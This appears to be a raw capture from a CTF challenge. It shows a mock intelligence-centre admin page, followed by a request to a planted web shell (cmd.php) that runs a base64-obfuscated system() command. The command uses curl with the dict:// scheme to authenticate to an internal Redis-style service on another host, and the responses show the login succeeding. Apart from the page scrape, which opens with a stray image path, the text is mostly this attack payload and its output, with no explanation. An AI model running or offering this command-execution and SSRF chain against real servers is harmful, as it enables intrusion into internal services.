 East Asia Mission Intelligence Centre
Task List
Message
Administrator
Server Info
List Completed Task File
Download Task File
Logout
User Info
Username dylan
Telephone ******
Place Wuhan
Level 三級
Address No.1188, Wuzhong Avenue, Wuzhong District, wuhan, Hubei Province
URL stem(base64_decode('Y3VybCAgLXYgICJkaWN0Oi8vMTcyLjIuMTM5Ljc6NjM4MC9hdXRoOmN0ZnNob3dfMjAyNSI='))
Download Task File
Download Task File Detail
http://172.2.139.5/cmd.php?0=system(base64_decode('Y3VybCAgLXYgICJkaWN0Oi8vMTcyLjIuMTM5Ljc6NjM4MC9hdXRoOmN0ZnNob3dfMjAyNSI='));
-NOAUTH Authentication required.
+OK
+OK
request
User-Agent: python-requests/2.31.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
response
Server: nginx/1.14.2